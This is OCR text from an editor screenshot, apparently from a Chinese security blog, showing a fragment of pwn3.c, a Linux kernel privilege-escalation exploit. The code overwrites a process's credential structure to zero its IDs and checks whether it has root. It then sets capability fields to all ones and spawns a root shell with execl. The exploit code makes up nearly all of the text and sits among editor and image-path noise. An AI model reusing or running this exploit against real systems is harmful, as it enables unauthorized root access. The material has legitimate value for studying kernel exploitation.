 20:55:39.263: failed to commit changes to dconf: 连接已关闭
打开(O)
pwn3.c
/home/dayu/桌面/dayuSmasher2/root
保存(S)
or G
55 addr[credIt++] = 0;
56 addr[credIt++] = 0;
57 addr[credIt++] = 0;
58 addr[credIt++] = 0;
59 addr[credIt++] = 0;
60 addr[credIt++] = 0;
61 addr[credIt++] = 0;
62
63 if (getuid() == 0){
64
65 printf("\033[32m[*] Cred structure found ! ptr: %p, crednum: %d\n",
addr, credNum);
66 puts("\033[32m[*] Got Root");
67 puts("\033[32m[+] Spawning a shell");
68
69 credIt += 1;
70 addr[credIt++] = 0xffffffff;
71 addr[credIt++] = 0xffffffff;
72 addr[credIt++] = 0xffffffff;
73 addr[credIt++] = 0xffffffff;
74 addr[credIt++] = 0xffffffff;
75 addr[credIt++] = 0xffffffff;
76 addr[credIt++] = 0xffffffff;
77 addr[credIt++] = 0xffffffff;
78 addr[credIt++] = 0xffffffff;
79 addr[credIt++] = 0xffffffff;
80
81 execl("/bin/sh","-", (char *)NULL);
82 puts("\033[93m[!] Execl failed...");
83
84 break;
85 }
86 else{
87
88 credIt = 0;
89 addr[credIt++] = uid;
90 addr[credIt++] = uid;
大余安全
C 制表符宽度: 8 第 73 行, 第 61 列 插入